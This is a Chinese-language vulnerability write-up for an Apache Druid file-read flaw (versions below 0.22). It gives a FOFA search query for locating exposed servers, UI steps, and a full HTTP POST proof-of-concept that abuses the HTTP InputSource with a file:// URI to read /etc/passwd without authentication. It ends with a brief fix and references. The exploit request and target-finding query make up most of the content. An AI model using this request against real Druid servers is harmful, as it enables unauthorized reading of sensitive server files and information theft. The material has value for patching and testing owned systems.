漏洞原理:
由于用户指定 HTTP InputSource 没有做出限制,可以通过将文件 URL 传递给 HTTP InputSource 来绕过应用程序级别的限制。由于 Apache Druid 默认情况下是缺乏授权认证,攻击者可利用该漏洞在未授权情况下,构造恶意请求执行文件读取,最终造成服务器敏感性信息泄露。
影响版本:
Apache Druid Version < 0.22
fofa语法:
title="Apache Druid"漏洞测试:


主界面–>Load data –>HTTP(s)–>Connect Data–>URIs(使用file://协议进行读取)
file:///bin/

file:///etc/passwd
POC:
POST /druid/indexer/v1/sampler?for=connect HTTP/1.1
Host: 127.0.0.1:8888
Content-Length: 413
Accept: application/json, text/plain, */*
Origin: http://127.0.0.1:8888
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/72.0.3626.81 Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: application/json;charset=UTF-8
Referer: http://127.0.0.1:8888/unified-console.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
{"type":"index","spec":{"type":"index","ioConfig":{"type":"index","firehose":{"type":"http","uris":["file:///etc/passwd"]}},"dataSchema":{"dataSource":"sample","parser":{"type":"string","parseSpec":{"format":"regex","pattern":"(.*)","columns":["a"],"dimensionsSpec":{},"timestampSpec":{"column":"!!!_no_such_column_!!!","missingValue":"2010-01-01T00:00:00Z"}}}}},"samplerConfig":{"numRows":500,"timeoutMs":15000}}
修复方法:
升级版本,设置访问权限
参考:
https://www.cnblogs.com/cn-gov/p/15572281.html
https://github.com/BrucessKING/CVE-2021-36749